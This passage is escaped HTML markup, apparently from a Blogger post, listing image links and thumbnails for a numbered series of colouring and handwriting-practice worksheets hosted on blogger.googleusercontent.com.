src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhW1Np-RiWIUFv3sTwg58tK26lFWRl-lp8HV6zHJB52MfA8vamqUso4c0_k0lTnCfhkMHwEmNYcsRCD91jRmHalRWYLp1nnbNFxxKSY51v8jBcU41RCl1bA_Ghr0xLvb3pQ_isRZMklO9A\/s320\/blogcoloreargrafomotricidad+%252828%2529.jpg\" width=\"220\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2rkn0noO8B0x_7iEQtEGBh8rpeEG02iS2zjZZ5NTarhN0qnNUYB7l4_tjcZaV0nMTidGJda2aYdMZpkdIdoJ9EjEe-XjVahDQIm5948iEOVMzS3ni3IA4M5q4uMu17KFLk0FOP9l638\/s1600\/blogcoloreargrafomotricidad+%252829%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEir2rkn0noO8B0x_7iEQtEGBh8rpeEG02iS2zjZZ5NTarhN0qnNUYB7l4_tjcZaV0nMTidGJda2aYdMZpkdIdoJ9EjEe-XjVahDQIm5948iEOVMzS3ni3IA4M5q4uMu17KFLk0FOP9l638\/s320\/blogcoloreargrafomotricidad+%252829%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8rIW9MpOT0L4akMbgSgJfeuhV9GKVLKU6Tpk6ehRkALZBjrNRDmCledILj72z4wqC7Mtd2ZYMysuOYDxcoGolGdk-n5V5iMxAeFV1fk5AhhO6omVq4JLuIdB5vLQZga52EvXHJ5K3HY\/s1600\/blogcoloreargrafomotricidad+%252830%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgI8rIW9MpOT0L4akMbgSgJfeuhV9GKVLKU6Tpk6ehRkALZBjrNRDmCledILj72z4wqC7Mtd2ZYMysuOYDxcoGolGdk-n5V5iMxAeFV1fk5AhhO6omVq4JLuIdB5vLQZga52EvXHJ5K3HY\/s320\/blogcoloreargrafomotricidad+%252830%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAcQBI62ExSWqgvj-t4l2k4FCnuGc49X-T1cisOJA5y7-8QnYcFe2w0SouJcJFGOGEC1hibo6UttaSj_II3wTsgz-DB4heTWfgVlaSF_jdTFF9ApqlFABRl2UyJiGGhHtwG9OZfH51SU\/s1600\/blogcoloreargrafomotricidad+%252831%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEidAcQBI62ExSWqgvj-t4l2k4FCnuGc49X-T1cisOJA5y7-8QnYcFe2w0SouJcJFGOGEC1hibo6UttaSj_II3wTsgz-DB4heTWfgVlaSF_jdTFF9ApqlFABRl2UyJiGGhHtwG9OZfH51SU\/s320\/blogcoloreargrafomotricidad+%252831%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOWRL4Z2fGlM4M5OWJwfAfI865aRD5nsYziqiLkOW4wmarljTaX4sxMfxgkliGxjeGHBYftHL39Ix017yya4BXfOiTUECFtTmxhs-FaY3KFk4XQTSfzVEz8KBbaok6RMC-XXY7t5wt3cE\/s1600\/blogcoloreargrafomotricidad+%252832%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhOWRL4Z2fGlM4M5OWJwfAfI865aRD5nsYziqiLkOW4wmarljTaX4sxMfxgkliGxjeGHBYftHL39Ix017yya4BXfOiTUECFtTmxhs-FaY3KFk4XQTSfzVEz8KBbaok6RMC-XXY7t5wt3cE\/s320\/blogcoloreargrafomotricidad+%252832%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHN5FfN7bqTxw1apZbr-BDNOSiQ8LVPQpqIUzW8KsHyBSLkENM3Qm5prYhpF_g4YXdricBFlfCCvJL-gIq3KXyOeuQyzgVyMNOqIaMJ9P0wOegb8wW_EgnuWYixMUpsQ9aVGyALNi41Yk\/s1600\/blogcoloreargrafomotricidad+%252833%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"787\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhHN5FfN7bqTxw1apZbr-BDNOSiQ8LVPQpqIUzW8KsHyBSLkENM3Qm5prYhpF_g4YXdricBFlfCCvJL-gIq3KXyOeuQyzgVyMNOqIaMJ9P0wOegb8wW_EgnuWYixMUpsQ9aVGyALNi41Yk\/s320\/blogcoloreargrafomotricidad+%252833%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxLm8RroGd6Q9J9KDmQB8Ofb_3CZcb2hAKarBC85r9LrkcwzJnzVePUnZFNd8Y0yMaTlWMeuIkAvzson6ih4N75QHLnbMtrVmVZj8E5rUs4kZ4QcMSE0vRzP0QCwq2cdnGocUmZI1Oi58\/s1600\/blogcoloreargrafomotricidad+%252834%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"804\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhxLm8RroGd6Q9J9KDmQB8Ofb_3CZcb2hAKarBC85r9LrkcwzJnzVePUnZFNd8Y0yMaTlWMeuIkAvzson6ih4N75QHLnbMtrVmVZj8E5rUs4kZ4QcMSE0vRzP0QCwq2cdnGocUmZI1Oi58\/s320\/blogcoloreargrafomotricidad+%252834%2529.jpg\" width=\"234\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja2xpnns1exe2fzdX40Z7kgMMTuOpfeCPgPbSfJDjIFtjWhH_kKQJHIY73js5wG1OwSQcX_Svf_tgy4wfpvypTIC8CZ_UlK8qwijOHukjknDhVXV8KNqiesn5z6D70LQLWEJ6xNq_7y0o\/s1600\/blogcoloreargrafomotricidad+%252835%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEja2xpnns1exe2fzdX40Z7kgMMTuOpfeCPgPbSfJDjIFtjWhH_kKQJHIY73js5wG1OwSQcX_Svf_tgy4wfpvypTIC8CZ_UlK8qwijOHukjknDhVXV8KNqiesn5z6D70LQLWEJ6xNq_7y0o\/s320\/blogcoloreargrafomotricidad+%252835%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHV2NDltDTKyLS-LQplGKKJFwgCnyaM6U8aTEwHPZm9wrBY97LKJVqON5oYr8XpTMx49me4S4ohzB5Fpubks2FZJeOnhlvUrcE80UKWp-WrbWnYp5FraCifhoGiCZdzktrl8UG9ym1E8s\/s1600\/blogcoloreargrafomotricidad+%252836%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"778\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiHV2NDltDTKyLS-LQplGKKJFwgCnyaM6U8aTEwHPZm9wrBY97LKJVqON5oYr8XpTMx49me4S4ohzB5Fpubks2FZJeOnhlvUrcE80UKWp-WrbWnYp5FraCifhoGiCZdzktrl8UG9ym1E8s\/s320\/blogcoloreargrafomotricidad+%252836%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinwN7sYA2Z0ft7ZijTHhUQgQ4EXcCheCkxvSvKDZtGSxEQqkEKUWkZZe_xmf2w73bvGbesCgdHl0HQ43Ae4yhS1I2dJ2k9kZceLD33juHDA4_Iovt-crFpN_sno80PsRFLcI5sLZDjB88\/s1600\/blogcoloreargrafomotricidad+%252837%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"766\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEinwN7sYA2Z0ft7ZijTHhUQgQ4EXcCheCkxvSvKDZtGSxEQqkEKUWkZZe_xmf2w73bvGbesCgdHl0HQ43Ae4yhS1I2dJ2k9kZceLD33juHDA4_Iovt-crFpN_sno80PsRFLcI5sLZDjB88\/s320\/blogcoloreargrafomotricidad+%252837%2529.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJXBV0ObPMb7GSG5spwteoM1E6ndCgRqbepkVk1OxskqUY1RaaAA0o33kkM8BKcCLCwZR1FYLVd16q6Irgyb9BFtx3nimsJSOhgVaFUniSM2GSO5kzQGLqQKvLRuXMK6w1MgNUULd55s\/s1600\/blogcoloreargrafomotricidad+%252838%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgDJXBV0ObPMb7GSG5spwteoM1E6ndCgRqbepkVk1OxskqUY1RaaAA0o33kkM8BKcCLCwZR1FYLVd16q6Irgyb9BFtx3nimsJSOhgVaFUniSM2GSO5kzQGLqQKvLRuXMK6w1MgNUULd55s\/s320\/blogcoloreargrafomotricidad+%252838%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikhZ9j7ZseDvx-lau_yLimKb-PfeMK5-9YCVx0Ye4tPyQB-VqHcZHLOVu93ui5XAYks1eazsFmrKmuMirXL7dt4CsX8460SdDwF8rSA7g4tedzjsvbC3zuvkwGtrMNIwB0nlZYl4ZM7bQ\/s1600\/blogcoloreargrafomotricidad+%252839%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"790\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEikhZ9j7ZseDvx-lau_yLimKb-PfeMK5-9YCVx0Ye4tPyQB-VqHcZHLOVu93ui5XAYks1eazsFmrKmuMirXL7dt4CsX8460SdDwF8rSA7g4tedzjsvbC3zuvkwGtrMNIwB0nlZYl4ZM7bQ\/s320\/blogcoloreargrafomotricidad+%252839%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeKJ_YcjRRg4kQ-5GrkTBBq_yswlSkBjWGtYXaO9SWkzRiB-RaB2AlQO1oBLdzVrMV29RVw6uqHHnwRp6_Ef2RBEavdvD6B_8PI7P669hVkoF1JTnd0yJ8qqVM7H7FEJcVYL_UTFvo5w\/s1600\/blogcoloreargrafomotricidad+%252840%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQeKJ_YcjRRg4kQ-5GrkTBBq_yswlSkBjWGtYXaO9SWkzRiB-RaB2AlQO1oBLdzVrMV29RVw6uqHHnwRp6_Ef2RBEavdvD6B_8PI7P669hVkoF1JTnd0yJ8qqVM7H7FEJcVYL_UTFvo5w\/s320\/blogcoloreargrafomotricidad+%252840%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU-EzAugZXnZ1RZ0fmIO13FAu91FT7l1chUfzWQeB6OEv1eIvz3W3HsCpNBe3CfAABNa5AOtEZH5sJiayltRfeh3y4O0KYkZ7Z0fP4TYc4rQVAojgsqagds8VsRQ00hPIAQ9qrZUJTFao\/s1600\/blogcoloreargrafomotricidad+%252841%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjU-EzAugZXnZ1RZ0fmIO13FAu91FT7l1chUfzWQeB6OEv1eIvz3W3HsCpNBe3CfAABNa5AOtEZH5sJiayltRfeh3y4O0KYkZ7Z0fP4TYc4rQVAojgsqagds8VsRQ00hPIAQ9qrZUJTFao\/s320\/blogcoloreargrafomotricidad+%252841%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtI3bm0viO6zBu5BGH7xuzkY9q7uysC4mG_VQ2C6ir8p6ikDKzwyneT4qqKTE9r5WNGrUGjbZA-mfNO_gS4qw3ApFuDy4_SG1_CfPUSYR07ITjgnZYUXcvOApTjPsI9Th3C91bEmmA64I\/s1600\/blogcoloreargrafomotricidad+%252842%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"788\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhtI3bm0viO6zBu5BGH7xuzkY9q7uysC4mG_VQ2C6ir8p6ikDKzwyneT4qqKTE9r5WNGrUGjbZA-mfNO_gS4qw3ApFuDy4_SG1_CfPUSYR07ITjgnZYUXcvOApTjPsI9Th3C91bEmmA64I\/s320\/blogcoloreargrafomotricidad+%252842%2529.jpg\" width=\"229\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1VzBnZdTncUVJsHuuzP4f2nixgjceBtlyW1ycKB31ElamZeU_u6mrfHbDy54N9WrKtbzw75jKxFNSX912Nc0d2BFXQqY4p4zdz0fmrtmv6dpFKp4E1ZaQ5Pak9ux0PDFjD4n_oy2qNXE\/s1600\/blogcoloreargrafomotricidad+%252843%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"792\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi1VzBnZdTncUVJsHuuzP4f2nixgjceBtlyW1ycKB31ElamZeU_u6mrfHbDy54N9WrKtbzw75jKxFNSX912Nc0d2BFXQqY4p4zdz0fmrtmv6dpFKp4E1ZaQ5Pak9ux0PDFjD4n_oy2qNXE\/s320\/blogcoloreargrafomotricidad+%252843%2529.jpg\" width=\"230\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_antIEnknMAGuc2WUeFjbfJTr1fNBoKLUfbqcOOiN_KfmheDM-sBYzVNOmwGH53XC7oVnS7hfLv35j6Yq4l9u1_r9eViB2-pWvXWaBmse9KW8yONRtp822PvAUb8yk6mdv4sMjfIyKu8\/s1600\/blogcoloreargrafomotricidad+%252844%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_antIEnknMAGuc2WUeFjbfJTr1fNBoKLUfbqcOOiN_KfmheDM-sBYzVNOmwGH53XC7oVnS7hfLv35j6Yq4l9u1_r9eViB2-pWvXWaBmse9KW8yONRtp822PvAUb8yk6mdv4sMjfIyKu8\/s320\/blogcoloreargrafomotricidad+%252844%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAnbuhaeGRzRZo4X_rnW-jkV1erg_N73JiCaWTsHGyvTaSQE7FfMNMfF8qCJzLMMbQBSlk0Wh0715tmi4Cjz-T8sg3qTsV2xgoD5P1wIXAMea93yUdWx1ijJTkf4o6thN3GKS9WFq9xsw\/s1600\/blogcoloreargrafomotricidad+%252845%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"795\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgAnbuhaeGRzRZo4X_rnW-jkV1erg_N73JiCaWTsHGyvTaSQE7FfMNMfF8qCJzLMMbQBSlk0Wh0715tmi4Cjz-T8sg3qTsV2xgoD5P1wIXAMea93yUdWx1ijJTkf4o6thN3GKS9WFq9xsw\/s320\/blogcoloreargrafomotricidad+%252845%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQnDa0Jjpf_PpH3S4oOimDoDSiPV3L3190nLszj4zqGsKG2hJyFSCcFBDZoZpXL3ErdBIbf1debLlyY0xJV4FlvvaQOUejmqRY_ivxY9nluvpRZvVDisAIvIlWLbA91EMS2MMs2O3BbrM\/s1600\/blogcoloreargrafomotricidad+%252846%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"778\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQnDa0Jjpf_PpH3S4oOimDoDSiPV3L3190nLszj4zqGsKG2hJyFSCcFBDZoZpXL3ErdBIbf1debLlyY0xJV4FlvvaQOUejmqRY_ivxY9nluvpRZvVDisAIvIlWLbA91EMS2MMs2O3BbrM\/s320\/blogcoloreargrafomotricidad+%252846%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3smPGwubhSuqniXJ2Y9Q9dcNWGQFIWN8uxfDFGihJlG-gzm4bo1-fKK5FwAZ5-tSBdf3tyzgL1PwIICIsZXx_LSlZrhEYxtHhb4pDx2XvvZ0y3vErNZbLvgkRsH7VjoG6NkjomFU25I\/s1600\/blogcoloreargrafomotricidad+%252847%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgJ3smPGwubhSuqniXJ2Y9Q9dcNWGQFIWN8uxfDFGihJlG-gzm4bo1-fKK5FwAZ5-tSBdf3tyzgL1PwIICIsZXx_LSlZrhEYxtHhb4pDx2XvvZ0y3vErNZbLvgkRsH7VjoG6NkjomFU25I\/s320\/blogcoloreargrafomotricidad+%252847%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZtsjvTHvpLKy2VfdZrGn6Encu6TP8BJTJnUEl48h0AC0RT4KYnS9w4RkOLvjjjKnjZn1EuHAToNJxrKbft594tVhokHorJHt7Zpog7esk6QW7p-D7sXLxDhTjyOGkr5pJ05w8D_fMWDo\/s1600\/blogcoloreargrafomotricidad+%252848%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjZtsjvTHvpLKy2VfdZrGn6Encu6TP8BJTJnUEl48h0AC0RT4KYnS9w4RkOLvjjjKnjZn1EuHAToNJxrKbft594tVhokHorJHt7Zpog7esk6QW7p-D7sXLxDhTjyOGkr5pJ05w8D_fMWDo\/s320\/blogcoloreargrafomotricidad+%252848%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhizS0oJRLnd_5rEBLCUtadZPuspayONEORoMJiC5BgyjzDIHMnt8eRzAqynmvKCYk-4s8kL76eWa27dvl0cNNVKSkfb1CCKOEj8zizCfzpeThSuxs0p5mKtG65roBq7qifoXzNtDgl030\/s1600\/blogcoloreargrafomotricidad+%252849%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"794\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhizS0oJRLnd_5rEBLCUtadZPuspayONEORoMJiC5BgyjzDIHMnt8eRzAqynmvKCYk-4s8kL76eWa27dvl0cNNVKSkfb1CCKOEj8zizCfzpeThSuxs0p5mKtG65roBq7qifoXzNtDgl030\/s320\/blogcoloreargrafomotricidad+%252849%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQyTPOCszZQrwwDTCfFnFReTZRBDrJAuw-g8MHwT8VdaDdCTAOUfTi-wtUwgf_NTWq4yBDDUQMQ3hyi7_DS-q2qMktNcaIUYRQai59NRcAvDm4yVpBhVZjXQYFmNJfzmrTn6Jm-KtpzaM\/s1600\/blogcoloreargrafomotricidad+%252850%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiQyTPOCszZQrwwDTCfFnFReTZRBDrJAuw-g8MHwT8VdaDdCTAOUfTi-wtUwgf_NTWq4yBDDUQMQ3hyi7_DS-q2qMktNcaIUYRQai59NRcAvDm4yVpBhVZjXQYFmNJfzmrTn6Jm-KtpzaM\/s320\/blogcoloreargrafomotricidad+%252850%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCNXOu2LcG-PF_kkEjc31YWdCSkmsz9VRjGdCdoIJbvVgydLvbgv5kJ0tCtYhetlZw_kfSWVxlglUTMXb-wv-aFuYnc9PvifK_CkhtJrjS6UGptqOp1ETL_XL3P0H1Y_qS8Ud8nMdrhU\/s1600\/blogcoloreargrafomotricidad+%252851%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"780\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjrCNXOu2LcG-PF_kkEjc31YWdCSkmsz9VRjGdCdoIJbvVgydLvbgv5kJ0tCtYhetlZw_kfSWVxlglUTMXb-wv-aFuYnc9PvifK_CkhtJrjS6UGptqOp1ETL_XL3P0H1Y_qS8Ud8nMdrhU\/s320\/blogcoloreargrafomotricidad+%252851%2529.jpg\" width=\"227\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2VBOLtMcvwbsylo7V093fkmBD-NG_0GAHGecdducmyX0mNYfgDikHcc4h2hdZakG9AGcIIw7OUnzXvcpSL3YeT_8FKwL3p4zqw22Q-H6bGHRxePIocdPIeCcrZR3N-pJVSs0M-i_rfc\/s1600\/blogcoloreargrafomotricidad+%252852%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"778\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiI2VBOLtMcvwbsylo7V093fkmBD-NG_0GAHGecdducmyX0mNYfgDikHcc4h2hdZakG9AGcIIw7OUnzXvcpSL3YeT_8FKwL3p4zqw22Q-H6bGHRxePIocdPIeCcrZR3N-pJVSs0M-i_rfc\/s320\/blogcoloreargrafomotricidad+%252852%2529.jpg\" width=\"226\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIHIwGCOH6TSZqc5vNv5LntLqiCYWazhl_EBRqYEbdoO_hKpZFPdJA7B09iq8GFMaiX9QQeZ5k2Ve9mBpxsTQslWxEdsH_4BkDisVK8hjFXNwK_eROqlo2nqGRb_CejGoouKUtS73Z6hU\/s1600\/blogcoloreargrafomotricidad+%252853%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"773\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiIHIwGCOH6TSZqc5vNv5LntLqiCYWazhl_EBRqYEbdoO_hKpZFPdJA7B09iq8GFMaiX9QQeZ5k2Ve9mBpxsTQslWxEdsH_4BkDisVK8hjFXNwK_eROqlo2nqGRb_CejGoouKUtS73Z6hU\/s320\/blogcoloreargrafomotricidad+%252853%2529.jpg\" width=\"225\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuY9ml1GeanpRJxDYTyWlcRdpCaCiRiZkRFC1IHk3mIlOFd6EWcy4ypSV5fy1r6jNyaa3idaW9QLJjrIUKGdO36EdQ-VWVzBEriIuY_yHL5QAACUhH2S6Bat0uuCUhnK_N6k-1TcvQGNs\/s1600\/blogcoloreargrafomotricidad+%252854%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"785\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuY9ml1GeanpRJxDYTyWlcRdpCaCiRiZkRFC1IHk3mIlOFd6EWcy4ypSV5fy1r6jNyaa3idaW9QLJjrIUKGdO36EdQ-VWVzBEriIuY_yHL5QAACUhH2S6Bat0uuCUhnK_N6k-1TcvQGNs\/s320\/blogcoloreargrafomotricidad+%252854%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGA599lyJH-NvdJmSAeE2nHg4rGN_3hrJBi6UmSvoyQU6E_i06ScksyE-csAbBe_ezbsvW5HihAsTE3luw981OgnDo_nzap6AKuJLQJWYyVVHfynEA7eCsqyhXmSZ5RUoWjmKj-r3NtXs\/s1600\/blogcoloreargrafomotricidad+%252855%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"795\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjGA599lyJH-NvdJmSAeE2nHg4rGN_3hrJBi6UmSvoyQU6E_i06ScksyE-csAbBe_ezbsvW5HihAsTE3luw981OgnDo_nzap6AKuJLQJWYyVVHfynEA7eCsqyhXmSZ5RUoWjmKj-r3NtXs\/s320\/blogcoloreargrafomotricidad+%252855%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_mhTwUWMWB5YIsUE240P_WOQqe3Yt6yw7lFdJHCuYyTmxg-7I7zyRa4OOlXU08K7E_s5nxZakBHscD41UXKLpTfieTFJRGpUhW1GOqfsHtpOWQ3T3dGfltCt1m_UrNCLt68ql507eFE4\/s1600\/blogcoloreargrafomotricidad+%252856%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"783\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh_mhTwUWMWB5YIsUE240P_WOQqe3Yt6yw7lFdJHCuYyTmxg-7I7zyRa4OOlXU08K7E_s5nxZakBHscD41UXKLpTfieTFJRGpUhW1GOqfsHtpOWQ3T3dGfltCt1m_UrNCLt68ql507eFE4\/s320\/blogcoloreargrafomotricidad+%252856%2529.jpg\" width=\"228\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIU5u5IHV9HZH5a5AtshoqRxYS-HkRcvnEi-IjTu6N4ZGDufFl1prBE6Tv6eK2ThFdCFdmVWNRS4M0lY0cBVNtppDHrLSqiJH4Ko3DVxgDNgI8TjKKj8q0QkwOtuLHARmJcLKx18AsVYg\/s1600\/blogcoloreargrafomotricidad+%252857%2529.jpg\"\u003E\u003Cimg border=\"0\" data-original-height=\"1100\" data-original-width=\"795\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgIU5u5IHV9HZH5a5AtshoqRxYS-HkRcvnEi-IjTu6N4ZGDufFl1prBE6Tv6eK2ThFdCFdmVWNRS4M0lY0cBVNtppDHrLSqiJH4Ko3DVxgDNgI8TjKKj8q0QkwOtuLHARmJcLKx18AsVYg\/s320\/blogcoloreargrafomotricidad+%252857%2529.jpg\" width=\"231\" \/\u003E\u003C\/a\u003E\u003Ca 